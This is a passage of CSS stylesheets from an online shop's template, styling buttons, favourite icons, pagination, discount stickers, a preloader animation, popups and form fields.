  background: #B12535;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  position: absolute;
  top: -3px;
  right: -1px;
}
@media (min-width: 1025px) {
  .filter-button {
    display: none;
  }
}
.link-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 40px;
  color: #fff;
  text-decoration: none;
  border: none;
  border-radius: 5px;
  background-color: #B12535;
  font-weight: 700;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.link-button:hover {
  text-decoration: none;
  color: #fff;
}
@media (min-width: 1280px) {
  .link-button:hover {
    text-decoration: none;
    color: #fff;
    background-color: #bd4956;
  }
}
.fav-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 40px;
  color: #fff;
  text-decoration: none;
  border: none;
  background-color: #B12535;
  background-image: url(../img/fav-button-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 20px;
}
.main-navigation .fav-button--nav {
  width: 24px;
  height: 24px;
  background-color: #fff;
  background-image: url(../img/fav-icon.svg);
  background-size: 24px;
}
.main-navigation .fav-button--filled-red {
  background-image: url(../img/fav-button-icon--filled-red.svg) !important;
}
.fav-button:hover {
  text-decoration: none;
  color: #fff;
}
.fav-button--black {
  background-image: url(../img/fav-icon.svg);
}
.fav-button--filled-red {
  background-image: url(../img/fav-button-icon--filled-red.svg) !important;
}
.fav-button--filled-white {
  background-image: url(../img/fav-button-icon--filled-white.svg) !important;
}
.fav-button--filled-black {
  background-image: url(../img/fav-icon--filled-black.svg) !important;
}
@media (max-width: 576px) {
  .fav-button--filled-white{
    background-image: url(../img/fav-button-icon--filled-red.svg) !important;
  }
  .card-component__tools-buttons .fav-button--filled-white, .detail-tools__buttons .fav-button--filled-white {
    background-image: url(../img/fav-button-icon--filled-white.svg) !important;
  }
}
.button--hidden {
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
}
@media (min-width: 1280px) {
  .fav-button:hover {
    text-decoration: none;
    color: #fff;
    background-color: rgba(183, 38, 55, 0.7);
  }
  .fav-button--nav:hover {
    background-color: transparent;
  }
}
.more-button {
  display: none;
  z-index: 1;
  padding: 20px 0;
  width: 100%;
  color: #000;
  text-align: center;
  background-color: #fff;
  border: 1px solid #E5EAEC;
  transition: 0.2s ease-in-out;
}
.academy .more-button {
  display: block;
  visibility: hidden;
}
.more-button:hover {
  color: #B12535;
  text-decoration: none;
  box-shadow: 0 -5px 10px 0 #f5f5f5;
}
@media (max-width: 576px) {
  .more-button {
    border-right: 0;
    border-left: 0;
  }
}
.pagination {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.pagination__item {
  margin-right: 35px;
}
.pagination__item:last-child {
  margin-right: 0;
}
.pagination__item--disabled .pagination__link {
  pointer-events: none;
  color: #7D858C;
}
.pagination__item--current .pagination__link {
  pointer-events: none;
  color: #000;
}
.pagination__link {
  color: #7D858C;
  transition: 0.2s ease-in-out;
}
.pagination__link:hover {
  color: #000;
  text-decoration: none;
}
.catalog-navigation.low-items .pagination li.pagination__item:last-child {
  margin-left: auto;
  margin-right: 0px;
}
.catalog-navigation.low-items .pagination li.pagination__item {
  margin-right: 60px;
}
.catalog-navigation.low-items-end .pagination {
  justify-content: flex-start;
}
.catalog-navigation.low-items-end .pagination li.pagination__item {
  margin-right: 60px;
}
@media (max-width: 700px) {
  .pagination {
    display: flex;
    justify-content: space-between;
    width: 100%;
    order: 1;
  }
  .sticker__discount-value.sticker--gift {
    height: 19px;
    margin-right: 2px;
  }
  .pagination .pagination__item {
    /* margin-right: 40px; */
  }
}
.placeholder {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 16px;
  color: #959595;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
input[type="email"]:focus + .placeholder,
input[type="number"]:focus + .placeholder,
input[type="password"]:focus + .placeholder,
input[type="text"]:focus + .placeholder,
textarea:focus + .placeholder {
  font-size: 14px;
  -webkit-transform: translate(0, -20px);
  transform: translate(0, -20px);
}
.js-placeholder {
  font-size: 14px;
  -webkit-transform: translate(0, -20px);
  transform: translate(0, -20px);
}
.checkbox {
  position: relative;
  display: block;
  width: 20px;
  height: 20px;
  background-color: #fff;
  border: 1px solid #E5EAEC;
  flex-shrink: 0;
  transition: 0.1s ease-in-out;
}
.checkbox::after {
  content: "";
  visibility: hidden;
  opacity: 0;
  position: absolute;
  left: 7px;
  top: 3px;
  width: 5px;
  height: 10px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.1s ease-in-out;
}
input[type="checkbox"]:checked + .checkbox {
  background-color: #B12535;
  border-color: #B12535;
}
input[type="checkbox"]:checked + .checkbox::after {
  visibility: visible;
  opacity: 1;
}
input[type="checkbox"]:checked + .filter__color {
  border: 1px solid #E5EAEC;
}
input[type="radio"]:checked + .checkbox {
  background-color: #B12535;
  border-color: #B12535;
}
input[type="radio"]:checked + .checkbox::after {
  visibility: visible;
  opacity: 1;
}
.main-field {
  position: relative;
  width: 100%;
  height: 40px;
  padding: 0 20px;
  border: 1px solid #E5EAEC;
  background-position: right -15px center;
  background-size: 20px;
  border-radius: 5px;
  transition: 0.2s ease-in-out;
  -webkit-transition: 0.2s ease-in-out;
  -moz-transition: 0.2s ease-in-out;
  -ms-transition: 0.2s ease-in-out;
  -o-transition: 0.2s ease-in-out;
}
.main-field--valid {
  border-color: #309080;
  background-image: url(/local/templates/redesign/css/../img/valid-mark.svg);
  background-repeat: no-repeat;
  background-position: right 15px center;
}
.main-field--invalid {
  border-color: #dc394c;
  background-image: url(/local/templates/redesign/css/../img/invalid-mark.svg);
  background-repeat: no-repeat;
  background-position: right 15px center;
}
.social-registration {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.social-registration__item {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  width: 100%;
  height: 40px;
  transition: 0.2s ease-in-out;
}
.social-registration__item::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 30px;
  background-color: #E5EAEC;
  transform: translateY(-50%);
}
.social-registration__item:last-child::after {
  display: none;
}
.social-registration__item--vk:hover {
  background-color: rgba(74, 118, 168, 0.2);
}
.social-registration__item--vk svg {
  fill: #4a76a8;
}
.social-registration__item--ok:hover {
  background-color: rgba(238, 130, 8, 0.2);
}
.social-registration__item--ok svg {
  fill: #ee8208;
}
.social-registration__item--fb:hover {
  background-color: rgba(59, 89, 152, 0.2);
}
.social-registration__item--fb svg {
  fill: #3b5998;
}
.social-registration__link {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.sticker {
  padding: 3px 10px 1px;
  width: auto;
  display: block;
  color: #fff;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  border-radius: 2px;
}
.sticker--red {
  background-color: #B12535;
}
.sticker.sticker--sale-out {
  padding: 0;
}
.sticker--sale-out .sticker__link{
  width: 112px;
  height: 22px;
  background-image: url(../img/sale-out-sticker.svg);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
}
.sticker--collection {
  padding-bottom: 3px;
  padding-top: 1px;
}
.sticker--darken-blue {
  padding-left: 30px;
  background-color: #7D858C;
  background-image: url(../img/thumbs-up-icon.svg);
  background-repeat: no-repeat;
  background-position: 10px 2px;
  background-size: 15px;
}
.sticker__link {
  display: block;
  width: 100%;
  text-decoration: none;
  color: #fff;
  line-height: 19px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.sticker--discount {
  padding: 0;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.sticker--discount .sticker__discount-value {
  font-size: 12px;
  color: #B12535;
  font-weight: 400;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: relative;
  margin: 0 8px;
}
.sticker__discount-value.sticker--gift {
  padding: 0;
  margin: 0 4px;
  width: 21px;
  height: 22px;
  line-height: 27px;
  position: relative;
}
.sticker__discount-value.sticker--gift a {
  display: none;
}
.sticker__discount-value.sticker--gift:before {
  content: "";
  background-image: url(../img/icon-gift.svg);
  width: 24px;
  height: 20px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  background-size: contain;
  background-repeat: no-repeat;
}
.sticker__discount-value.sticker--gift.sticker--gift_notime {
  background: #B12535;
  color: #fff;
  border-radius: 3px;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 2px 10px 2px 27px;
  height: 22px;
  line-height: 20px;
  margin-left: 0;
}
.sticker__discount-value.sticker--gift a, .sticker--discount .sticker__discount-value a {
  color: #B12535;
}
.sticker__discount-value.sticker--gift.sticker--gift_notime a{
  color: #fff;
}
.sticker__discount-value.sticker--gift.sticker--gift_notime:after {
  filter: brightness(10);
}
.sticker__discount-value.sticker--gift.sticker--gift_notime:before {
  filter: brightness(10);
  height: 14px;
}
.crumbs-mobile span.sticker__discount-value.sticker--gift {
  color: transparent;
  margin: 0;
}
.detail-header .crumbs-mobile span.sticker__discount-value.sticker--gift {
  margin-right: 10px;
}
.detail-header .crumbs-mobile .card-component__crumbs {
  margin-bottom: 0;
}
@media (max-width: 970px) {
  .sticker--discount .sticker__discount-value.sticker--gift {
    line-height: 26px;
  }
  .sticker__discount-value.sticker--gift.sticker--gift_notime {
    font-size: 10px;
    height: 100%;
    line-height: 15px;
    padding: 2px 10px 2px 17px;
    border-radius: 2px;
  }
  .sticker__discount-value.sticker--gift.sticker--gift_notime:before {
    height: 11px;
  }
}
.sticker--discount .sticker__discount-value.sticker--gift:before {
  content: "";
  background-image: url(../img/icon-gift.svg);
  width: 24px;
  height: 18px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
.sticker__link:hover {
  text-decoration: underline;
  color: #fff;
}
[aria-disabled="true"] {
  opacity: 0;
  pointer-events: none;
}
.custom-slick {
  display: block;
  width: 30px;
  height: 24px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 20px;
  border: 0;
  background-color: transparent;
}
.custom-slick--next {
  background-image: url(../img/custom-slick--next.svg);
}
.custom-slick--prev {
  background-image: url(../img/custom-slick--prev.svg);
}
.vintage {
  position: relative;
  padding: 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border: 1px solid #eaeaea;
  border-radius: 5px;
  background-color: #fff;
  transition: 0.2s ease-in-out;
}
.vintage span {
  position: relative;
}
.vintage:hover {
  border-color: #B12535;
}
.vintage__wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.product-code {
  margin-bottom: 20px;
  display: block;
  font-size: 12px;
  color: #000;
}
.switcher {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.switcher__button {
  margin-right: 10px;
  width: 24px;
  height: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #fff;
  border: none;
}
.switcher__button:last-child {
  margin-right: 0;
}
.switcher__button svg {
  pointer-events: none;
  fill: #7D858C;
  transition: 0.2s ease-in-out;
}
.switcher__button:hover svg {
  fill: #B12535;
  transition: 0.2s ease-in-out;
}
.switcher__button--active svg {
  fill: #B12535;
}
.overlay {
  z-index: 10;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.overlay--lighter {
  background-color: rgba(0, 0, 0, 0.4);
}
.popup.fullscreen + .overlay {
  background-color: rgba(0, 0, 0, 0.9);
}
.overlay-single {
  z-index: 10;
}
.popup-container .overlay {
  z-index: 20;
}
.overlay--filter {
  z-index: 10;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgb(0, 0, 0, 0.8);
  width: 100%;
  visibility: hidden;
  opacity: 0;
  transition: 0.2s ease-in-out;
}
.overlay--visible {
  visibility: visible;
  opacity: 1;
}
input[type="number"] {
  appearance: none;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0;
}
input[type="number"] {
  -moz-appearance: textfield;
}
.social__link {
  width: 36px;
  height: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #262626;
  border-radius: 50%;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.social__link:last-child {
  margin-right: 0;
}
.social__link:hover {
  background-color: #3a3a3a;
}
input:-webkit-autofill,
input:-webkit-autofill:focus,
input:-webkit-autofill:hover,
select:-webkit-autofill,
select:-webkit-autofill:focus,
select:-webkit-autofill:hover,
textarea:-webkit-autofill,
textarea:-webkit-autofill:focus,
textarea:-webkit-autofill:hover {
  border: 1px solid #eaeaea;
  -webkit-text-fill-color: #000;
  -webkit-box-shadow: none;
  transition: background-color 5000s ease-in-out 0s;
}
.footer input:-webkit-autofill,
.footer input:-webkit-autofill:focus,
.footer input:-webkit-autofill:hover,
.footer select:-webkit-autofill,
.footer select:-webkit-autofill:focus,
.footer select:-webkit-autofill:hover,
.footer textarea:-webkit-autofill,
.footer textarea:-webkit-autofill:focus,
.footer textarea:-webkit-autofill:hover {
  -webkit-text-fill-color: #eee;
  border-top: 0;
  border-left: 0;
  border-right: 0;
}

/* iOS minimal font size */
@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width: 970px) {
  body select,
  body textarea,
  body input, body .promocodes__field .main-field, body .counter__field {
    font-size: 16px;
  }
}
/* /local/templates/redesign/css/preloader.css */
.preloader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 140px;
    overflow: hidden;
    animation-delay: 1s;
    padding: 10px 20px;
}

.preloader-item-1 {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #B12535;
    margin: 7px;
    display: flex;
    opacity: 0.6;
    justify-content: center;
    align-items: center;
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50%, 75% {
        transform: scale(2.5);
    }

    78%, 100% {
        opacity: 0;
    }
}

.preloader-item-1:before {
    content: '';
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #B12535;
    opacity: 0.5;
    animation: scale 2s infinite cubic-bezier(0, 0, 0.49, 1.02);
    animation-delay: 200ms;
    transition: 1.5s all ease;
    transform: scale(1);
}

.preloader-item-2 {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #A73947;
    margin: 7px;
    opacity: 0.6;
    display: flex;
    justify-content: center;
    align-items: center;
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50%, 75% {
        transform: scale(2.5);
    }

    78%, 100% {
        opacity: 0;
    }
}

.preloader-item-2:before {
    content: '';
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #A73947;
    opacity: 0.5;
    animation: scale 2s infinite cubic-bezier(0, 0, 0.49, 1.02);
    animation-delay: 400ms;
    transition: 1.5s all ease;
    transform: scale(1);
}

.preloader-item-3 {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #9C4D59;
    margin: 7px;
    opacity: 0.6;
    display: flex;
    justify-content: center;
    align-items: center;
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50%, 75% {
        transform: scale(2.5);
    }

    78%, 100% {
        opacity: 0;
    }
}

.preloader-item-3:before {
    content: '';
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #9C4D59;
    opacity: 0.5;
    animation: scale 2s infinite cubic-bezier(0, 0, 0.49, 1.02);
    animation-delay: 600ms;
    transition: 1.5s all ease;
    transform: scale(1);
}

.preloader-item-4 {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #935E69;
    margin: 7px;
    opacity: 0.6;
    display: flex;
    justify-content: center;
    align-items: center;
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50%, 75% {
        transform: scale(2.5);
    }

    78%, 100% {
        opacity: 0;
    }
}

.preloader-item-4:before {
    content: '';
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #935E69;
    opacity: 0.5;
    animation: scale 2s infinite cubic-bezier(0, 0, 0.49, 1.02);
    animation-delay: 800ms;
    transition: 1.5s all ease;
    transform: scale(1);
}

.preloader-item-5 {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #88717A;
    margin: 7px;
    opacity: 0.6;
    display: flex;
    justify-content: center;
    align-items: center;
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50%, 75% {
        transform: scale(2.5);
    }

    78%, 100% {
        opacity: 0;
    }
}

.preloader-item-5:before {
    content: '';
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #88717A;
    opacity: 0.5;
    animation: scale 2s infinite cubic-bezier(0, 0, 0.49, 1.02);
    animation-delay: 1000ms;
    transition: 1.5s all ease;
    transform: scale(1);
}

.preloader-item-6 {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #7D858C;
    margin: 7px;
    opacity: 0.6;
    display: flex;
    justify-content: center;
    align-items: center;
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50%, 75% {
        transform: scale(2.5);
    }

    78%, 100% {
        opacity: 0;
    }
}

.preloader-item-6:before {
    content: '';
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #7D858C;
    opacity: 0.5;
    animation: scale 2s infinite cubic-bezier(0, 0, 0.49, 1.02);
    animation-delay: 1200ms;
    transition: 1.5s all ease;
    transform: scale(1);
}
/* /local/templates/redesign/css/popup.css */
.popup {
  padding: 20px;
  visibility: hidden;
  opacity: 0;
  z-index: 21;
  position: fixed;
  font-weight: 500;
  top: 50%;
  left: 50%;
  width: 100%;
  max-width: 480px;
  background-color: #fff;
  border-radius: 5px;
  transform: translate(-50%, -30%);
  transition: all 0.25s ease-in-out, transform 0.0s linear, top 0.0s linear, left 0.0s linear, right 0.0s linear, bottom 0.0s linear, background 0.0s linear;
  will-change: transform;
}
.popup.xxl {
  max-width: 730px;
  overflow-y: visible;
  max-height: 100vh;
}
.popup.xl {
  max-width: 670px;
}
.popup.l {
  max-width: 500px;
}
.popup.md {
  max-width: 370px;
}
.popup.borderless,
.popup.fullscreen {
  padding: 0;
  background: transparent;
  transition: background 0s linear;
}
.popup.borderless {
  max-width: 90vw;
  max-height: 90vh;
}
.popup.fullscreen {
  max-width: 100vw;
  max-height: 100vh;
}
.popup.borderless .popup__content,
.popup.fullscreen .popup__content {
  padding: 0;
  height: fit-content;
}
.popup.borderless .h2-heading.heading.popup__title,
.popup.fullscreen .h2-heading.heading.popup__title {
  display: none;
}
.popup.borderless .close-button {
  top: 6px;
  right: 2px;
}
.popup.fullscreen .close-button {
  top: 0;
  right: 0;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.popup.fullscreen .close-button__line {
  width: 14px;
}
.popup .close-button {
  position: absolute;
  right: 14px;
  top: 24px;
  cursor: pointer;
}

.popup__title-desc {
  text-align: center;
  padding: 0 20px;
}

@supports (break-inside: avoid-column) {
  .popup:not(.xl):not(.xxl) * {
    will-change: transform;
    backface-visibility: hidden;
    break-inside: avoid;
  }
}
@-moz-document url-prefix() {
  body .popup .filter__content {
    column-count: 1;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }
  body .popup .filter__content-item {
    width: 50%;
  }
}
.popup .detail-rating {
  justify-content: center;
}
.popup__title {
  margin: 0;
  margin-bottom: 10px;
  padding: 0px 20px 10px 20px;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  border-bottom: 1px solid #eaeaea;
}
.popup-form__title {
  margin: 0;
  margin-bottom: 10px;
  padding: 0px 20px 10px 20px;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  border-bottom: 1px solid #eaeaea;
}
.popup__title--mobile{
  display: none;
  margin: 0;
  margin-bottom: 10px;
  padding: 0px 20px 10px 20px;
  font-size: 18px;
  font-weight: 700;
  text-align: center;
  border-bottom: 1px solid #eaeaea;
}
.popup__content {
  padding: 10px 30px;
}
.popup__content > *:last-child {
  margin-bottom: 0;
}
.popup__text {
  margin-bottom: 30px;
  text-align: center;
}
.popup__text--review {
  margin-bottom: 10px;
  font-size: 12px;
  color: #7D858C;
  text-transform: uppercase;
}
.popup__errors {
  padding: 10px 30px;
}
.popup__alert {
  background-color: #E5EAEC;
  border-radius: 4px;
  color: #000;
  display: none;
  font-size: 16px;
  line-height: 1;
  padding: 9px 11px 9px 35px;
  margin: 0;
  position: relative;
}
.popup__alert:after {
  content: "";
  width: 14px;
  height: 14px;
  background-size: 100%;
  background-repeat: no-repeat;
  position: absolute;
  top: 50%;
  left: 11px;
  transform: translateY(-50%);
}
.popup__alert.popup__alert--show {
  display: block;
}
.popup__alert.popup__alert--success {
  background-color: #aceecb;
  color: #309080;
}
.popup__alert.popup__alert--success:after {
  background-image: url(../img/icon-success.svg);
}
.popup__alert.popup__alert--info {
  background-color: #ebebf7;
  color: #B12535;
}
.popup__alert.popup__alert--info:after {
  background-image: url(../img/icon-info.svg);
}
.popup__alert.popup__alert--warning {
  background-color: #f9dfce;
  color: #ce8a5e;
}
.popup__alert.popup__alert--warning:after {
  background-image: url(../img/icon-warning.svg);
}
.popup__alert.popup__alert--error {
  background-color: #e2a8af;
  color: #B12535;
}
.popup__alert.popup__alert--error:after {
  background-image: url(../img/icon-warning.svg);
  filter: hue-rotate(-35deg) saturate(2.8) brightness(0.7);
}

.popup__content + .popup__errors {
  margin-top: -42px;
}
.popup-field,
.bday-coupon {
  padding: 0 15px;
  width: 100%;
  height: 40px;
  border: 1px solid #eaeaea;
  border-radius: 5px;
  transition: 0.2s ease-in-out;
}
.popup-field:not([value=""]) + .placeholder,
.bday-coupon:not([value=""]) + .placeholder {
  font-size: 14px;
  -webkit-transform: translate(0, -20px);
  transform: translate(0, -20px);
}
.popup-field:focus:not([value=""]),
.popup-field:not([value=""]),
.bday-coupon:focus:not([value=""]),
.bday-coupon:not([value=""]) {
  border-color: #B12535;
  transition: none;
}
.popup-field:focus:not([value=""]) + .placeholder,
.popup-field:not([value=""]) + .placeholder,
.bday-coupon:focus:not([value=""]) + .placeholder,
.bday-coupon:not([value=""]) + .placeholder {
  color: #B12535;
  transition: none;
}
.popup-field:not([value=""]) + .placeholder .star {
  color: #B12535;
  position: relative;
  left: 3px;
}
span.bday-row {
  width: 100%;
  display: block;
}
button.btn-classic.clipboard_copy {
  width: 60px;
  height: 40px;
  border: 0;
  background-color: #B12535;
  border-radius: 0 7px 7px 0;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  background-image: url(../img/copy-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 16px;
}
.popup-field--error, .popup-area--error {
  border-color: #B12535 !important;
}
.popup-field--error + .placeholder, .popup-area--error + .placeholder {
  color: #B12535 !important;
}
.popup-field--success {
  border-color: #309080 !important;
}
.popup-field--success + .placeholder {
  color: #309080 !important;
}
.popup-field:hover,
.bday-coupon:hover {
  border-color: #B12535;
}
.popup-field:focus,
.bday-coupon:focus {
  border: 2px solid #B12535;
}
.popup-field:focus + .placeholder,
.bday-coupon:focus + .placeholder {
  color: #B12535;
}
.popup-area {
  resize: none;
  padding: 15px;
  display: block;
  width: 100%;
  height: 150px;
  border: 1px solid #eaeaea;
  border-radius: 5px;
  transition: 0.2s ease-in-out;
}
.popup-area:hover {
  border-color: #B12535;
}
.popup-area:focus {
  border: 2px solid #B12535;
}
.popup-area:focus + .placeholder {
  color: #B12535;
}
.popup .main-button {
  margin-bottom: 20px;
}
.popup .main-button.main-button--fz {
  margin-bottom: 0;
}
.popup__label {
  position: relative;
  margin-bottom: 20px;
  display: block;
}
.popup__label .placeholder {
  padding: 0 8px;
  top: 8px;
  left: 10px;
  background-color: #fff;
}
.popup--visible {
  visibility: visible;
  opacity: 1;
  transform: translate(-50%, -50%);
}
.popup .filter__scroll {
  overflow-y: auto;
  overscroll-behavior: contain;
  margin: 30px 0;
  margin-bottom: 10px;
  display: block;
  max-height: 420px;
}
.popup-reCaptcha {
  display: none;
  background: rgba(0,0,0,0.75);
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 30;
  transition: 0.4s ease-in-out;
}
.popup-reCaptcha.active {
  display: block;
}
.popup-reCaptcha__form {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  border-radius: 6px;
  padding: 32px;
  box-shadow: 4px 4px 16px #0006;
}
.popup-reCaptcha__form .close-button {
  position: fixed;
  right: 2px;
  top: 11px;
  cursor: pointer;
}
.popup.popup-similars {
  max-width: 830px;
}
.popup__content--similars{
  padding: 10px 0;
  transition: all 0.5s ease-in-out;
}
.popup__content--similars .card-component-wrapper{
  margin-right: 15px;
  margin-left: 15px;
  min-height: 600px;
}
.popup__content--similars .custom-slick.slick-arrow{
  position: absolute;
  z-index: 6;
  top: -15px;
  right: 0;
}
.popup__content--similars .custom-slick.slick-arrow.custom-slick--prev{
  right: 35px;
}
.popup-similars .popup__content > div .main-button {
  max-width: 300px;
  margin: auto;
}
.popup__content--similars .price-reverse .price__main,
.popup__content--similars .price-reverse .price__discount {
  margin-left: 0;
  margin-right: 0;
}
.popup__content--similars .price-reverse .price__discount {
  margin-right: 13px;
}

@media (max-width: 970px) {
  .popup .filter__content {
    display: flex!important;
    flex-wrap: wrap!important;
    column-count: unset!important;
    -webkit-column-count: unset!important;
    -moz-column-count: unset!important;
    position: relative;
  }
  .popup .filter__scroll {
    max-width: 100%!important;
    max-height: calc(100vh - 280px)!important;
  }
  .popup__content--similars .card-component-wrapper{
    min-height: auto;
    margin-bottom: 35px;
  }
  .popup__content .filter__content-item {
    width: 50%!important;
  }
}
@media (max-width: 576px) {
  .popup__content .filter__content-item {
    width: 100%!important;
  }
  .filter__content-item {
    width: 100%!important;
  }
  .popup__title{
    display: none;
  }
  .popup__title--mobile{
    display: block;
  }
  .popup-similars .popup__content{
    padding: 0;
    height: 100%;
  }
  .popup-similars .popup__content.popup__content--similars{
    height: max-content;
  }
  .popup__content--similars .card-component-wrapper{
    margin-top: 0;
    margin-bottom: 0;
  }
  .popup__content--similars .card-component-wrapper .card-component__sticker{
    display:none;
  }
  .popup__content--similars .custom-slick.slick-arrow{
    top: 0;
  }
  /*.popup {
    transform: none;
  }
  .overlay--visible {
    transform: none;
  }*/
}
@media (max-width: 414px) {
  .popup-similars .popup__content > div .main-button {
    max-width: 315px;
    margin: auto;
  }
}
@media (max-width: 390px) {
  .popup-similars .popup__content > div .main-button {
    max-width: 292px;
    margin: auto;
  }
}

@media (max-width: 375px) {
  .popup.popup-similars{
    max-height: 100vh;
    height: 100%;
  }
  .popup__content--similars .card-component-wrapper{
    max-width: 334px;
  }
  .popup-similars .popup__content > div .main-button:not(.btn-buy){
    margin-top: 20px;
    max-width: 100%;
  }
}
.popup .filter__content {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  display: block;
}
.popup .filter__apply:not(.main-button) {
  padding: 15px 0 0 0;
}
.popup__basket-link {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
}
.popup__label-title {
  font-size: 16px;
  margin-bottom: 20px;
  display: block;
  font-weight: 600;
}
.popup .copy-button {
  margin-bottom: 0;
  max-width: 48px;
}
.basket-rename {
  margin-bottom: 20px;
  display: block;
  font-size: 14px;
  color: #000;
  transition: 0.2s ease-in-out;
}
.basket-rename:hover {
  text-decoration: none;
}
.popup__basket-rename-body {
  display: none;
}
.popup__basket-rename-body--visible {
  display: block;
  animation: fadeIn 0.3s ease-in-out;
}
.popup__basket-rename-body .main-field {
  margin-bottom: 30px;
}
.popup__basket-rename-body .main-button {
  margin-bottom: 0;
}
.popup-vintage {
  padding: 20px;
  width: 100%;
  max-width: 300px;
}
.popup-vintage .vintage {
  margin-bottom: 10px;
}
.popup-vintage .vintage:last-child {
  margin-bottom: 0;
}
.popup-vintage .vintage span::after {
  content: "";
  position: absolute;
  top: 50%;
  right: -29px;
  width: 15px;
  height: 2px;
  background-color: #eaeaea;
  transform: translateY(-50%);
}
.popup-vintage .vintage span:last-child::after {
  display: none;
}
.popup-vintage .popup__content {
  padding: 0;
  overflow-y: auto;
  max-height: 295px;
}
.overlay--filter {
  z-index: 9;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.overlay--visible {
  visibility: visible;
  opacity: 1;
}
@media (min-width: 1025px) {
  .popup-vintage .popup__content::-webkit-scrollbar {
    display: none;
  }
}
@media (max-width: 600px) {
  .popup.xl,
  .popup.xxl {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    transform: none;
    border-radius: 0;
    overflow-y: auto;
  }
  .popup__content {
    padding: 10px 0;
    height: calc(100% - 65px - 40px);
  }
  .popup .filter__scroll-item {
    width: 100%;
    max-width: 100%;
  }
  .popup .filter__scroll {
    max-width: 100%!important;
    max-height: initial!important;
    min-height: 200px;
    height: calc(100% - 70px);
  }
}
.popup.huge {
  width: calc(100% - 40px);
  padding-bottom: 40px;
  max-width: 1260px;
